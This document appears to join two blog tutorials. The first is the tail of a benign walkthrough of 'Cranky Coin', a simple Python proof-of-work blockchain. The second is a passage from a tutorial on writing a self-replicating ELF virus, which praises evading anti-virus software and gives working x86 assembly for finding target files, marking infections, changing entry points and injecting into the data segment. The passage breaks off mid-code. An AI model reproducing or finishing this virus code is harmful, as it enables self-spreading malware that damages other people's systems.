        :param current_hash: current block hash
        :type current_hash: str
        :param timestamp: timestamp of block mined
        :type timestamp: int
        :param nonce: nonce
        :type nonce: int

        transaction
        :type transaction: dict(from, to, amount, timestamp, signature, hash)
        :type from: string
        :type to: string
        :type amount: float
        :type timestamp: int
        :type signature: string
        :type hash: string
        """
        self.index = index
        self.transactions = transactions
        self.previous_hash = previous_hash
        self.current_hash = current_hash
        self.timestamp = timestamp
        self.nonce = nonce

    def __repr__(self):
        return "<Crankycoin Block {}>".format(self.index)

    def __str__(self):
        return str(self.__dict__)

    def __eq__(self, other):
        return self.__dict__ == other.__dict__

    def __ne__(self, other):
        return not self == other
Note that it contains a list of transactions, current hash, previous hash, and a nonce.
There is one special block, also known as the “genesis block”. This is the first block in the chain and it is hardcoded into the codebase.
def get_genesis_block(self):
    genesis_transaction = {
            "from": "0",
            "to": "0409eb9224f408ece7163f40a33274d99b6b3f60e41b447dd45fcc6371f57b88d9d3583c358b1ea8aea4422d17c57de1418554d3a1cd620ca4cb296357888ea596",
            "amount": 50,
            "signature": "0",
            "timestamp": 0,
            "hash": 0
    }
    genesis_transactions = [genesis_transaction]
    current_hash = self.calculate_block_hash(0, 0, 0, genesis_transactions, 0)
    genesis_block = Block(0, genesis_transactions, 0, current_hash, 0, 0);
    return genesis_block
The Blockchain
In Cranky Coin, the Blockchain is really just an instantiatable class that:
– holds the chain of blocks as a list (Nothing is persisted to disk in this primitive implementation)
– holds the list of unconfirmed transactions (treated like a FIFO queue)
– includes various methods for mining, validating, altering the chain, adding blocks, calculating hashes, and other blockchain tools
This provides the core of Cranky coin’s functionality.
def validate_block(self, block):
    # verify genesis block integrity
    # TODO implement and use Merkle tree
    if block.index == 0:
        if block != self.get_genesis_block():
            raise GenesisBlockMismatch(block.index, "Genesis Block Mismatch: {}".format(block))
        return True
    # current hash of data is correct and hash satisfies pattern
    if not self._check_hash_and_hash_pattern(block):
        raise InvalidHash(block.index, "Invalid Hash: {}".format(block.current_hash))
    # block index is correct and previous hash is correct
    if not self._check_index_and_previous_hash(block):
        raise ChainContinuityError(block.index, "Block not compatible with previous block id: {} and hash: {}".format(block.index-1, block.previous_hash))
    # block reward is correct based on block index and halving formula
    if not self._check_transactions_and_block_reward(block):
        raise InvalidTransactions(block.index, "Transactions not valid.  Insufficient funds and/or incorrect block reward")
    return True
In our block validation code, I’ve created and designated just a few different types of exceptions depending on the circumstances behind the validation error.
Our block hash is calculated based on the index, previous hash, timestamp, transactions, and nonce:
def calculate_block_hash(self, index, previous_hash, timestamp, transactions, nonce=0):
    """
    Calculates sha-256 hash of block based on index, previous_hash, timestamp, transactions, and nonce

    :param index: index of block to hash
    :type index: int
    :param previous_hash: previous block hash
    :type previous_hash: str
    :param timestamp: timestamp of block mined
    :type timestamp: int
    :param transactions: list of transactions
    :type transactions: list of transaction dicts
    :param nonce: nonce
    :type nonce: int

    :return: sha256 hash
    :rtype: str
    """
    data = {
        "index": index,
        "previous_hash": previous_hash,
        "timestamp": timestamp,
        "transactions": transactions,
        "nonce": nonce
    }
    data_json = json.dumps(data, sort_keys=True)
    hash_object = hashlib.sha256(data_json)
    return hash_object.hexdigest()
Whenever a new block gets added to our blockchain or chain alteration is in order (we have forked from the main branch), we must go through a series of validations and lock the blocks as the list of blocks is not inherently thread-safe.
For this reason, I establish two locks (blocks and unconfirmed transactions) in the constructor of our blockchain class. I don’t want these to be susceptible to race conditions. I’ve initiate with
self.blocks_lock = threading.Lock()
and
self.unconfirmed_transactions_lock = threading.Lock()
Now, we can modify our blockchain in peace:
def alter_chain(self, blocks):
    #TODO enforce finality through key blocks
    fork_start = blocks[0].index
    alternate_blocks = self.blocks[0:fork_start]
    alternate_blocks.extend(blocks)
    alternate_chain = Blockchain(alternate_blocks)
    if alternate_chain.get_size() > self.get_size():
        with self.blocks_lock:
            self.blocks = alternate_blocks
            return True
    return False

def add_block(self, block):
    #TODO change this from memory to persistent
    if self.validate_block(block):
        with self.blocks_lock:
            self.blocks.append(block)
            return True
    return False
When we mine a block, we:
1) pop off transactions from the unconfirmed transactions pool
2) validate them
3) add a reward transaction
def mine_block(self, reward_address):
    #TODO add transaction fees
    transactions = []
    latest_block = self.get_latest_block()
    new_block_id = latest_block.index + 1
    previous_hash = latest_block.current_hash

    for i in range(0, self.MAX_TRANSACTIONS_PER_BLOCK):
        unconfirmed_transaction = self.pop_next_unconfirmed_transaction()
        if unconfirmed_transaction is None:
            break
        if unconfirmed_transaction["hash"] != self.calculate_transaction_hash(unconfirmed_transaction):
            continue
        if unconfirmed_transaction["hash"] in [transaction["hash"] for transaction in transactions]:
            continue
        if self.find_duplicate_transactions(unconfirmed_transaction["hash"]):
            continue
        if not self.verify_signature(
                unconfirmed_transaction["signature"],
                ":".join((
                        unconfirmed_transaction["from"],
                        unconfirmed_transaction["to"],
                        str(unconfirmed_transaction["amount"]),
                        str(unconfirmed_transaction["timestamp"]))),
                unconfirmed_transaction["from"]):
            continue

        transactions.append(unconfirmed_transaction)

    if len(transactions) < 1:
        return None

    reward_transaction = {
        "from": "0",
        "to": reward_address,
        "amount": self.get_reward(new_block_id),
        "signature": "0",
        "timestamp": datetime.datetime.utcnow().isoformat()
    }

    reward_transaction["hash"] = self.calculate_transaction_hash(reward_transaction)
    transactions.append(reward_transaction)
Then we:
4) add these transactions to the new block
5) hash the block
6) check to see if the block hash starts with a prefix of “0000”
7) if the block hash doesn’t start with a prefix of “0000”, increase the nonce and go back to step 5.
8) if the block hash does start with a prefix of “0000”, broadcast the block to the other nodes and await confirmation (we are getting ahead of ourselves as interaction with other nodes occurs within our FullNode class)
    timestamp = datetime.datetime.utcnow().isoformat()

    def new_hash(nonce):
        return self.calculate_block_hash(new_block_id, previous_hash, timestamp, transactions, nonce)

    i = 0
    while new_hash(i)[:4] != "0000":
        latest_block = self.get_latest_block()
        if latest_block.index >= new_block_id or latest_block.current_hash != previous_hash:
            # Next block in sequence was mined by another node.  Stop mining current block.
            # identify in-progress transactions that aren't included in the latest_block and place them back in
            # the unconfirmed transactions pool
            for transaction in transactions[:-1]:
                if transaction not in latest_block.transactions:
                    self.push_unconfirmed_transaction(transaction)
            return None
        i += 1

    block = Block(new_block_id, transactions, previous_hash, new_hash(i), timestamp, i)
    return block
The Node
Our FullNode class is basically the controller to our blockchain. It is our external interface which wraps our blockchain code and is responsible for interacting with other nodes on the Cranky coin network. We shall use Klein as our lightweight Rest API server.
These are the URL constants defined in our node module:
FULL_NODE_PORT = "30013"
NODES_URL = "http://{}:{}/nodes"
TRANSACTIONS_URL = "http://{}:{}/transactions"
BLOCK_URL = "http://{}:{}/block/{}"
BLOCKS_RANGE_URL = "http://{}:{}/blocks/{}/{}"
BLOCKS_URL = "http://{}:{}/blocks"
TRANSACTION_HISTORY_URL = "http://{}:{}/address/{}/transactions"
BALANCE_URL = "http://{}:{}/address/{}/balance"
Furthermore, when we instantiate a full node, the mining loop automatically begins in the background before the API server fires up:
class FullNode(NodeMixin):
    NODE_TYPE = "full"
    blockchain = None
    app = Klein()

    def __init__(self, host, reward_address, block_path=None):
        self.host = host
        self.request_nodes_from_all()
        self.reward_address = reward_address
        self.broadcast_node(host)
        if block_path is None:
            self.blockchain = Blockchain()
        else:
            self.load_blockchain(block_path)

        thread = threading.Thread(target=self.mine, args=())
        thread.daemon = True
        thread.start()
        print "\n\nfull node server started...\n\n"
        self.app.run("localhost", FULL_NODE_PORT)
The mining method is a wrapper to the blockchain mine method except that
– it loops infinitely
– after a block is mined, it broadcasts it to the other nodes on the network for confirmation before it continues to mine
– if a block is not confirmed, the node re-syncs with the other nodes on the network and recycles the transactions back into the unconfirmed transactions pool
def mine(self):
    print "\n\nmining started...\n\n"
    while True:
        latest_block = self.blockchain.get_latest_block()
        latest_hash = latest_block.current_hash
        latest_index = latest_block.index

        block = self.blockchain.mine_block(self.reward_address)
        if not block:
            continue
        statuses = self.broadcast_block(block)
        if statuses['expirations'] > statuses['confirmations'] or \
                statuses['invalidations'] > statuses['confirmations']:
            self.synchronize()
            new_latest_block = self.blockchain.get_latest_block()
            if latest_hash != new_latest_block.current_hash or \
                    latest_index != new_latest_block.index:
                #latest_block changed after sync.. don't add the block.
                self.blockchain.recycle_transactions(block)
                continue
        self.blockchain.add_block(block)
When we broadcast a block, we are either expecting a confirmation, invalidation, or expiration.
A confirmation is our happy path scenario where every node mines blocks without any conflicts.
An invalidation occurs when a node reports that either your block or the transactions within are invalid. Ideally, validation checks should not fail as they are validated when mining the block. This usually means foul play or different versions of the node software are running.
An expiration occurs when your block index is behind another node’s. The longest chain (if valid) wins.
def broadcast_block(self, block):
    #TODO convert to grequests and concurrently gather a list of responses
    statuses = {
        "confirmations": 0,
        "invalidations": 0,
        "expirations": 0
    }

    self.request_nodes_from_all()
    bad_nodes = set()
    data = {
        "block": block,
        "host": self.host
    }

    for node in self.full_nodes:
        url = BLOCKS_URL.format(node, FULL_NODE_PORT)
        try:
            response = requests.post(url, data)
            if response.status_code == 202:
                # confirmed and accepted by node
                statuses["confirmations"] += 1
            elif response.status_code == 406:
                # invalidated and rejected by node
                statuses["invalidations"] += 1
            elif response.status_code == 409:
                # expired and rejected by node
                statuses["expirations"] += 1
        except requests.exceptions.RequestException as re:
            bad_nodes.add(node)
    for node in bad_nodes:
        self.remove_node(node)
    bad_nodes.clear()
    return statuses
Once again, before you criticize me for it, I am broadcasting to the other nodes serially. A simple change to use grequests corrects this.
It is also worth mentioning how my peer-to-peer/peer discovery system works. Rather than relying on the nodes to forward requests/broadcasts to all of the nodes, on cranky coin, every node and client is aware of every node… and thus responsible for broadcasting to everybody.
As long as we start off with at least one good node, we can retrieve a list of all the other nodes, calculate a union of these nodes, and populate or update our own list of nodes.
def request_nodes(self, node, port):
    url = NODES_URL.format(node, port)
    try:
        response = requests.get(url)
        if response.status_code == 200:
            all_nodes = response.json()
            return all_nodes
    except requests.exceptions.RequestException as re:
        pass
    return None

def request_nodes_from_all(self):
    full_nodes = self.full_nodes.copy()
    bad_nodes = set()

    for node in full_nodes:
        all_nodes = self.request_nodes(node, FULL_NODE_PORT)
        if all_nodes is not None:
            full_nodes = full_nodes.union(all_nodes["full_nodes"])
        else:
            bad_nodes.add(node)
    self.full_nodes = full_nodes

    for node in bad_nodes:
        self.remove_node(node)
    return
This mechanism is shared by the light client/wallet as well. Nobody on the network needs to be aware of clients/wallets. However, nodes need to be visible. So when a full node is started, it is also responsible for broadcasting itself to the network:
def broadcast_node(self, host):
    self.request_nodes_from_all()
    bad_nodes = set()
    data = {
        "host": host
    }

    for node in self.full_nodes:
        url = NODES_URL.format(node, FULL_NODE_PORT)
        try:
            requests.post(url, data)
        except requests.exceptions.RequestException as re:
            bad_nodes.add(node)
    for node in bad_nodes:
        self.remove_node(node)
    bad_nodes.clear()
    return
Here I’ve covered the significant bits and pieces of Cranky coin. The rest can be perused directly from the repository: https://github.com/cranklin/crankycoin
Keep an eye on the repository. I will update the docs with clear instructions on running the tests, running a node, opening a wallet, etc.
Let’s recap:
I’ve walked the reader through the creation of Cranky Coin. Cranky Coin is a primitive yet complete cryptocurrency / blockchain / wallet which relies on PoW (proof-of-work) mining. Similar to Bitcoin classic, all full nodes are mining nodes.
Improvements:
– hash rate should be accounted for and hash difficulty should increase rather than staying static at “0000”.
– merkel trees would speed up transaction validation
– grequests would speed up broadcast requests to all nodes
– persistence of blocks and unconfirmed transactions
– transactions can make room for additional data and/or smart contracts
– unconfirmed_transactions can use a better queueing mechanism vs bastardizing a list as a FIFO
– sharding
– larger blocks with more transactions
– https
– ditch “Proof of Work” for “Proof of ****” (will reveal later)
– better testing (the blockchain module was thoroughly unit tested but the node module was just me brainstorming in code)
– shorter public keys for IBAN compliance
– many cool ideas which I shall reveal later
In case you’re wondering, I am not attempting to ICO Cranky coin. I realize that most ICOs are total garbage or outright scams. This hurts the entire crypto community. Believe it or not, mosts ICOs are raising tens of millions of dollars with a blockchain codebase less mature and less ready than Cranky coin. Some are raising money with nothing more than a “promise” (or whitepaper) to implement a “better blockchain” in the future.
If I ever decide to ICO, I will introduce something with intrinsic value and quality. But at present, the purpose of Cranky coin is to educate and draw developers to the world of cryptocurrency.
BTC donation wallet: 1CrANKo4jXDaromxFJZFJb3dcbu8icFPmJ
ETH donation wallet: 0x649283Bd1eC11eCb51B349867f99c0bEAE96DCf8

The art of virus creation seems to be lost. Let’s not confuse a virus for malware, trojan horses, worms, etc. You can make that garbage in any kiddie scripting language and pat yourself on the back, but that doesn’t make you a virus author.
You see, creating a computer virus wasn’t necessarily about destruction. It was about seeing how widespread your virus can go while avoiding detection. It was about being clever enough to outsmart the anti-virus companies. It was about innovation and creativity. A computer virus is like a paper airplane in many regards. You fold your airplane in clever and creative ways and try to make it fly as far as possible before the inevitable landing. Before the world wide web, it was a challenge to distribute a virus. With any luck, it would infect anything beyond your own computer. With even more luck, your virus would gain notoriety like the Whale Virus or the Michelangelo Virus.
If you want to be considered a “virus author”, you have to earn that title. In the hacker underground, amongst the hackers/crackers/phreakers, I had the most respect for virus authors. Not anybody was able to do it, and it really displayed a deeper knowledge of the system as well as the software. You can’t simply follow instructions and become a virus author. Creating a real virus required more skill than your average “hack”. For many years, I failed to write a working binary file infecting virus… seg fault… seg fault… seg fault. It was frustrating. So I stuck to worms, trojan bombs, and ANSI bombs. I stuck to exploiting BBSes, reverse engineering video games, and cracking copy protection. Whenever I thought my Assembly skills were finally adequate, I’d attempt to create a virus and fall flat on my face again. It took years before I was able to make a real working virus. This is why I am fascinated with viruses and looked up to true virus authors. In Ryan “elfmaster” O’Neill’s amazing book, Learning Linux Binary Analysis, he states:
… it is a great engineering challenge that exceeds the regular conventions of programming, requiring the developer to think outside conventional paradigms
and to manipulate the code, data, and environment into behaving a certain way….. While talking with the developers of the AV software, I was amazed that next to none of them had any real idea of how to engineer a virus, let alone design any real heuristics for identifying them (other than signatures). The truth is that virus writing is difficult, and requires serious skill.
Viruses are an art. Assembly and C (without libraries) are your paintbrushes. Today, I shall help you get through some of the challenges I faced. So let’s get started and see if you have what it takes to be an artist!
Unlike my previous “source code infecting” virus tutorials, this one is much more advanced and challenging to follow/apply (even for seasoned developers). However, I encourage you to read and extract what you can.
Let’s describe the characteristics of what I consider to be a real virus:
– the virus infects binary executable files
– the virus code must be self-contained. It operates independently of other files, libraries, interpreters, etc
– the infected host files continues the execution and spread of the virus
– the virus acts as a parasite without damaging the host file. The infected hosts should continue to execute just as it did before it was infected
Since we’re infecting binary executables, a brief explanation of just a few different executable types are in order.
ELF – (executable and linkable file format) standard binary file format for Unix and Unix-like systems. It is also used by many mobile phones, game consoles (Playstation, Nintendo), and more.
Mach-O – (mach object) binary executable file format used by NeXTSTEP, macOS, iOS, etc… You get it. All the Apple crap.
PE – (portable executable) used in 32-bit and 64-bit Microsoft OSes
MZ (DOS) – DOS executable file format… supported by all the Microsoft OSes 32-bit and below
COM (DOS) – DOS executable file format… supported by all the Microsoft OSes 32-bit and below
There are many Microsoft virus tutorials available, but ELF viruses seem to be more challenging and tutorials scarce… so I shall focus on ELF infection. 32-bit ELF.
I’m going to assume that the reader has at least a generic understanding of how viruses replicate. If not, I recommend you read my previous blog posts on the subject matter:
The first step is to find files to infect. The DOS instruction set made it easy to seek out files. AH:4Eh INT 21 found the first matching file based on a given filespec. AH:4Fh INT 21 found the next matching file. Unfortunately for us, it won’t be so simple. Retrieving a list of files in Linux Assembly, is not very well documented. The few answers we do find rely on POSIX readdir(). But we’re hackers, right? So let’s do what hackers do and figure this out. The tool that you should be familiar with is strace. By running strace ls we see a trace of system calls and signals that occur when running the ls command.

The call you’re interested in is getdents. So the next step is to look up “getdents” on http://syscalls.kernelgrok.com/. This gives us a little hint as to how we should be using it and how we can get a directory listing. This is what I found to work:
    mov eax, 5      ; sys_open
    mov ebx, folder ; name of the folder
    mov ecx, 0
    mov edx, 0
    int 80h

    cmp eax, 0      ; check if fd in eax > 0 (ok)
    jbe error       ; cannot open file.  Exit with error status

    mov ebx, eax
    mov eax, 0xdc   ; sys_getdents64
    mov ecx, buffer
    mov edx, len
    int 80h

    mov eax, 6  ; close
    int 80h
We now have the directory contents in our designated buffer. Now we have to parse it. The offsets for each filename didn’t seem to be consistent for some reason, but I may be wrong. I’m only interested in the untarnished filename strings. What I did was print out the buffer to standard out, saved it to another file and opened it using a hexadecimal editor. The pattern I found was that each filename was prefixed with a hex 0x00 (null) followed by a hex 0x08. The filename was null terminated (suffixed with a single hex 0x00).
find_filename_start:
    ; look for the sequence 0008 which occurs before the start of a filename
    add edi, 1
    cmp edi, len
    jge done
    cmp byte [buffer+edi], 0x00
    jnz find_filename_start
    add edi, 1
    cmp byte [buffer+edi], 0x08
    jnz find_filename_start

    xor ecx, ecx    ; clear out ecx which will be our offset for file

find_filename_end:
    ; look for the 00 which denotes the end of a filename
    add edi, 1
    cmp edi, len
    jge done

    mov bl, [buffer+edi]    ; moved byte from buffer to file
    mov [file+ecx], bl
    inc ecx                 ; increment offset stored in ecx

    cmp byte [buffer+edi], 0x00 ; denotes end of the filename
    jnz find_filename_end
    mov byte [file+ecx], 0x00 ; we have a filename. Add a 0x00 to the end of the file buffer

    ;; DO SOMETHING WITH THE FILE

    jmp find_filename_start ; find next file
There are better ways of doing this. All you have to do is match up the bytes with the directory entry struct:
struct linux_dirent {
               unsigned long  d_ino;     /* Inode number */
               unsigned long  d_off;     /* Offset to next linux_dirent */
               unsigned short d_reclen;  /* Length of this linux_dirent */
               char           d_name[];  /* Filename (null-terminated) */
                                 /* length is actually (d_reclen - 2 -
                                    offsetof(struct linux_dirent, d_name)) */
               /*
               char           pad;       // Zero padding byte
               char           d_type;    // File type (only since Linux
                                         // 2.6.4); offset is (d_reclen - 1)
               */
           }

struct linux_dirent64 {
               ino64_t        d_ino;    /* 64-bit inode number */
               off64_t        d_off;    /* 64-bit offset to next structure */
               unsigned short d_reclen; /* Size of this dirent */
               unsigned char  d_type;   /* File type */
               char           d_name[]; /* Filename (null-terminated) */
           };
But I’m using the pattern that I found without utilizing the offsets in the struct.
The next step is to check the file and see if:
– it is an ELF executable
– it isn’t already infected
Earlier, I introduced a few different executable file types used by different operating systems. Each of these filetypes have different markers in the header. For example, ELF files always begin with 7f45 4c46. 45-4c-46 are hexadecimal ASCII representations of the letters E-L-F.
If you hex dump your windows executable, you’d see that it starts with a 4D5A which represent the letters M-Z.
Hex dumping OSX executables reveal the marker bytes CEFA EDFE which is little-end “FEED FACE”.
You can see a larger list of executable formats and their respective markers here: https://en.wikipedia.org/wiki/List_of_file_signatures

In my virus, I’m going to place my own marker in the unused bytes 9 through 12 of the ELF header. It’s the perfect place to include one double word “0EDD1E00”. My name. 🙂
I need this to mark files that I infect, so that I don’t infect an infected file again. The infected file size would snowball into oblivion. The Jerusalem virus was first detected because of this.
By simply reading the first 12 bytes, we can determine if the file is a good candidate to infect and move on to the next. I’ve decided to store each of the potential targets in a separate buffer called “targets”.
Now it starts to gets tricky. In order to infect ELF files, you’ll need to understand everything about the ELF structure. This is an excellent place to start: http://www.skyfree.org/linux/references/ELF_Format.pdf.
Unlike the simpler COM files, ELF presents different challenges. To simplify, the ELF file consists of: elf header, program headers, section headers, and the op code instructions.
The ELF header gives us information about the program headers and the section headers. It also tells us where in memory the entry point (first op code to run) lies.
The Program headers tell us which “segments” belong to the the TEXT segment and which belong to the DATA segment. It also gives us the offsets in file.
The Section headers give us information about each “section” and the “segments” that they belong to. This may be a bit confusing at first. First understand that an
executable file is in a different state when it’s on disk and when it’s running in memory. These headers give us information about both.
TEXT is the read/execute segment which contains our code and other read-only data.
DATA is the read/write segment which contains our global variables and dynamic linking information.
Within the TEXT segment, there is a .text section and a .rodata section. Within the DATA segment, there is a .data section and a .bss section.
If you’re familiar with the Assembly language, those section names should sound familiar to you.
.text is where your code resides. .data is where you store initialized global variables. .bss contains uninitialized global variables. Since it’s uninitialized, it takes no space on disk.
Unlike PE (Microsoft) files, there aren’t too many areas to infect. The old DOS COM files allowed you to append the virus bytes pretty much anywhere, and overwrite the code in memory at 100h (since com files always started at memory address 100h). The ELF files don’t allow you to write in the TEXT segment. These are the main infection strategies for ELF viruses:
Text Padding Infection
Infect the end of the .text section. We can take advantage of the fact that ELF files, when loaded in memory, pad the segments by a full page of 0’s. We are limited by page size constraints, so we can only fit a 4kB virus on a 32-bit system or a 2MB virus on a 64-bit system. That may be small, but nevertheless sufficient for a small virus written in C or Assembly. The way to achieve this is to:
– change the entry point (in the ELF header) to the end of the text section
– add the page size to the offset for the section header table (in the ELF header)
– increase the file size and memory size of the text segment by the size of the virus code
– for each program header that resides after the virus, increase the offset by the page size
– find the last section header in the TEXT segment and increase the section size (in the section header)
– for each section header that exists after the virus, increase the offset by the page size
– insert the actual virus at the end of the text section
– insert code that jumps to the original host entry point
Reverse Text Infection
Infect the front of the .text section while allowing the host code to keep the same virtual address. We would extend the text segment in reverse. The smallest virtual mapping address allowed in modern Linux systems is 0x1000 which is the limit as to how far back we can extend the text segment. On a 64-bit system, the default text virtual address is usually 0x400000, which leaves room for a virus of 0x3ff000 minus the size of the ELF header. On a 32-bit system, the default text virtual address is usually 0x0804800, which leaves room for an even larger virus. The way we achieve this is:
– add the virus size (rounded up to the next page aligned value) to the offset for the section header table (in the ELF header),
– in the text segment program header, decrease the virtual address (and physical address) by the size of the virus (rounded up to the next page aligned value)
– in the text segment program header, increase the file size and memory size by the size of the virus (rounded up to the next page aligned value)
– for each program header with an offset greater than the text segment, increase it by the size of the virus (rounded up again)
– change the entry point (in the ELF header) to the original text segment virtual address – the size of the virus (rounded up)
– increase the program header offset (in the ELF header) by the size of the virus (rounded up)
– insert the actual virus at the beginning of the text section
Data Segment Infection
Infect the data segment. We would attach the virus code to the end of the data segment (before the .bss section). Since it’s the data section, our virus can be as large as we want without constraint. The DATA memory segment has an R+W (read and write) permission set while the TEXT memory segment has an R+X (read and execute) permission set. On systems that do not have an NX bit set (such as 32-bit Linux systems), you can execute code in the DATA segment without changing the permission set. However, other systems require you to add an executable flag for the segment in which the virus resides.
– increase the section header offset (in the ELF header) by the size of the virus
– change the entry point (in the ELF header) to the end of the data segment (virtual address + file size)
– in the data segment program header, increase the page and memory size by the size of the virus
– increase the bss offset (in the section header) by the size of the virus
– set the executable permission bit on the DATA segment. (Not applicable for 32-bit Linux systems)
– insert the actual virus at the end of the data section
– insert code that jumps to the original host entry point
There are, of course, more infection methods, but these are the main options. For our example, we will be using the 3rd approach.
There is another big obstacle when creating a virus. Variables. Ideally, we do not want to combine (virus and host) .data sections and .bss sections. Furthermore, once you assemble or compile your virus, there is no guarantee that the location of your variables will reside at the same virtual address when running from the host executable. As a matter of fact, it’s almost guaranteed that it will not, and the executable will error out with a segmentation fault. So ideally, you want to limit your virus to a single section: .text. If you have experience with Assembly, you understand that this can be a challenge. I’m going to share with you a couple tricks that should make this operation easier.
First, let’s take care of our .data section variables (initialized). If possible, “hard code” these values. Or, let’s say I have this in my .asm code:
section .data
    folder db ".", 0
    len equ 2048
    filenamelen equ 32
    elfheader dd 0x464c457f     ; 0x7f454c46 -> .ELF (but reversed for endianness)
    signature dd 0x001edd0e     ; 0x0edd1e00 signature reversed for endianness

section .bss
    filename: resb filenamelen  ; holds path to target file
    buffer: resb len            ; holds all filenames
    targets: resb len           ; holds target filenames
    targetfile: resb len        ; holds contents of target file

section .text
    global v1_start

v1_start:
you can do something like this:
    call signature
    dd 0x001edd0e     ; 0x0edd1e00 signature reversed for endianness
signature:
    pop ecx     ; value is now in ecx
We’ve taken advantage of the fact that when a call instruction is made, the absolute value of the current instruction is pushed onto the stack for a “ret” call.
We can do this for each of the .data section variables and bypass that section altogether.
As for the .bss section variables (uninitialized). We need to reserve a set number of bytes. We can’t do this in the .text section because that is a part of the text segment which is marked as r+x (read and execute) only. No writing is allowed in that segment of memory. So I decided to use the stack. The stack? Yes, well once we push bytes onto the stack, we can take a look at the stack pointer and save that marker. Here is an example of my workaround:
    ; make space in the stack for some uninitialized variables to avoid a .bss section
    mov ecx, 2328   ; set counter to 2328 (x4 = 9312 bytes). filename (esp), buffer (esp+32), targets (esp+1056), targetfile (esp+2080)
loop_bss:
    push 0x00       ; reserve 4 bytes (double word) of 0's
    sub ecx, 1      ; decrement our counter by 1
    cmp ecx, 0
    jbe loop_bss
    mov edi, esp    ; esp has our fake .bss offset.  Let's store it in edi for now.
Notice I kept pushing 0x00 bytes (push will push a double word at a time on 32-bit assembly, the size of a register) onto the stack. 2328 times, to be exact. That gives us a space of about 9312 bytes to play with. Once I’m done zero’ing it out, I store the value of ESP (our stack pointer) and use that as the base of our “fake .bss”. I can refer to ESP + [offset] to access different variables. In my case, I’ve reserved [esp] for filename, [esp + 32] for buffer, [esp + 1056] for targets, and [esp + 2080] for targetfile.
Now I’m able to completely eliminate the use of .data and .bss sections and ship out a virus with only the .text section!
A helpful tool is readelf. Running readelf -a [file] will give you ELF header/program header/section header details:
Here we have all three sections: text, data, bss

Here we have eliminated the bss section:

Here we have eliminated the data segment completely. We can operate with the text section alone!

Now we’ll need to read in the bytes of our host file into a buffer, make the necessary alterations to the headers, and inject the virus marker. If you did your homework on the directory entry struct and saved the size of the target file, good for you. If not, we’ll have to read the file byte by byte until the system read call returns a 0x00 in EAX which indicates that we’ve reached the EOF:
reading_loop:
    mov eax, 3              ; sys_read
    mov edx, 1              ; read 1 byte at a time (yeah, I know this can be optimized)
    int 80h

    cmp eax, 0              ; if this is 0, we've hit EOF
    je reading_eof
    mov eax, edi
    add eax, 9312          ; 2080 + 7232 (2080 is the offset to targetfile in our fake .bss)
    cmp ecx, eax            ; if the file is over 7232 bytes, let's quit
    jge infect
    add ecx, 1
    jmp reading_loop

reading_eof:
    push ecx                ; store address of last byte read. We'll need this later
    mov eax, 6              ; close file
    int 80h
Making changes to the buffer is very simple. Just remember that you’re going to have to deal with reversed byte order (little end) when moving anything beyond a single byte.
Here we are injecting our virus marker and changing the entry point to point to our virus, at the end of the data segment. (file size doesn’t include the space that .bss occupies in memory):
    mov ebx, dword [edi+2080+eax+8]     ; phdr->vaddr (virtual address in memory)
    add ebx, edx        ; new entry point = phdr[data]->vaddr + p[data]->filesz

    mov ecx, 0x001edd0e     ; insert our signature at byte 8 (unused section of the ELF header)
    mov [edi+2080+8], ecx
    mov [edi+2080+24], ebx  ; overwrite the old entry point with the virus (in buffer)
Noticed that I’m trying to store 0EDD1E00 (my name written in hexadecimal characters) as the virus marker, but reversing the byte order gives us 0x001edd0e.
You’ll also notice that I’m using offset arithmetic to find my way to the area in the bottom of the stack, which I’ve reserved for my uninitialized variables.
Now we need to locate the DATA program header and make alterations. The trick is to locate the PT_LOAD types and then determine if its offset is NOT 0x00. If the offset is 0, it is a TEXT program header. If not, it’s DATA. 🙂
program_header_loop:
    ; loop through program headers and find the data segment (PT_LOAD, offset>0)

    ;0  p_type  type of segment
    ;+4 p_offset    offset in file where to start the segment at
    ;+8 p_vaddr his virtual address in memory
    ;+c p_addr  physical address (if relevant, else equ to p_vaddr)
    ;+10    p_filesz    size of datas read from offset
    ;+14    p_memsz size of the segment in memory
    ;+18    p_flags segment flags (rwx perms)
    ;+1c    p_align alignement
    add ax, word [edi+2080+42]
    cmp ecx, 0
    jbe infect                  ; couldn't find data segment.  let's close and look for next target
    sub ecx, 1                  ; decrement our counter by 1

    mov ebx, dword [edi+2080+eax]   ; phdr->type (type of segment)
    cmp ebx, 0x01                   ; 0: PT_NULL, 1: PT_LOAD, ...
    jne program_header_loop             ; it's not PT_LOAD.  look for next program header

    mov ebx, dword [edi+2080+eax+4]     ; phdr->offset (offset of program header)
    cmp ebx, 0x00                       ; if it's 0, it's the text segment.  Otherwise, we found the data segment
    je program_header_loop              ; it's the text segment.  We're interested in the data segment

    mov ebx, dword [edi+2080+24]        ; old entry point
    push ebx                            ; save the old entry point
    mov ebx, dword [edi+2080+eax+4]     ; phdr->offset (offset of program header)
    mov edx, dword [edi+2080+eax+16]    ; phdr->filesz (size of segment on disk)
    add ebx, edx                        ; offset of where our virus should reside = phdr[data]->offset + p[data]->filesz
    push ebx                            ; save the offset of our virus
    mov ebx, dword [edi+2080+eax+8]     ; phdr->vaddr (virtual address in memory)
    add ebx, edx        ; new entry point = phdr[data]->vaddr + p[data]->filesz
We also need to make modifications to the .bss section header. We can tell if it’s the section header by checking the type flag to be NOBITS. Section headers don’t necessarily need to be present in order for the executable to run. So if we can’t locate it, it’s no big deal and we can proceed:
section_header_loop:
    ; loop through section headers and find the .bss section (NOBITS)

    ;0  sh_name contains a pointer to the name string section giving the
    ;+4 sh_type give the section type [name of this section
    ;+8 sh_flags    some other flags ...
    ;+c sh_addr virtual addr of the section while running
    ;+10    sh_offset   offset of the section in the file
    ;+14    sh_size zara white phone numba
    ;+18    sh_link his use depends on the section type
    ;+1c    sh_info depends on the section type
    ;+20    sh_addralign    alignment
    ;+24    sh_entsize  used when section contains fixed size entrys
    add ax, word [edi+2080+46]
    cmp ecx, 0
    jbe finish_infection        ; couldn't find .bss section.  Nothing to worry about.  Finish the infection
    sub ecx, 1                  ; decrement our counter by 1

    mov ebx, dword [edi+2080+eax+4]     ; shdr->type (type of section)
    cmp ebx, 0x00000008         ; 0x08 is NOBITS which is an indicator of a .bss section
    jne section_header_loop     ; it's not the .bss section

    mov ebx, dword [edi+2080+eax+12]    ; shdr->addr (virtual address in memory)
    add ebx, v_stop - v_start   ; add size of our virus to shdr->addr
    add ebx, 7                  ; for the jmp to original entry point
    mov [edi+2080+eax+12], ebx  ; overwrite the old shdr->addr with the new one (in buffer)

    mov edx, dword [edi+2080+eax+16]    ; shdr->offset (offset of section)
    add edx, v_stop - v_start   ; add size of our virus to shdr->offset
    add edx, 7                  ; for the jmp to original entry point
